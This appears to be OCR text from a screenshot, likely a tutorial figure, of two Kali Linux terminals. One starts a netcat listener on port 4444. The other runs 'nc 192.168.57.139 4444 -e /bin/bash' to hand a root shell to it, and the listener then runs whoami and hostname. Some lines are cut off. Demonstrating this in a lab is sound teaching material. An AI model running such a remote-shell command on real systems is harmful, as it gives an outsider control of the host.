 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 4444 1
listening on [any] 4444 ...
connect to [192.168.57.139] from (UNKNOWN) [192
whoami
root
hostname
kali
^C
root@kali:~#
2
3
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 192.168.57.139 4444 -e /bin/bash 2
root@kali:~#